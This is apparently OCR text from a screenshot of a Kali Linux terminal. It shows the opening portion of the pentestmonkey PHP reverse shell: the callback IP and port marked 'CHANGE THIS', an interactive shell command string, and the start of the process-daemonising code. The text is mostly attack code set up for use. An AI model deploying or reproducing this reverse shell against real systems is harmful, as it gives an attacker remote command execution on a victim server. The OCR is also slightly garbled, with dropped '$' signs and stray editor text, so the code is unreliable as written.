 kali@kali: ~
文件 动作 编辑 查看 帮助
// Some compile-time options are needed for daemonisation (like pcntl, pos
. These are rarely available.
//
// Usage
// ─────
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
ip = '10.17.6.118'; // CHANGE THIS
port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
60,1 2